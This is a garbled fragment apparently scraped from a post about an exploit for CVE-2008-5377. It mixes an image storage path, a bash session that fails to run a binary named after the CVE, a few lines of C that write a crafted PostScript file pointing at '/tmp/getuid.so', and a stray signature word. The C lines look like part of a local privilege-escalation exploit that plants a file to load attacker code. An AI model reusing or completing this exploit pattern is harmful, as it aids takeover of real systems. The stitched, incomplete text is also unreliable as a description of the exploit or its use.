 bash-3.00$ ls
cve-2008-5377
bash-3.00$ ./cve-2008-5377
bash: ./cve-2008-5377: cannot execute binary file
bash-3.00$
goto cleanup;
}
fprintf(fp, "%%!PS-Adobe-2.0 EPSF-2.0\n( /tmp/getuid.so ) CVE-2008-5377\n");
fclose(fp);
XenoEcho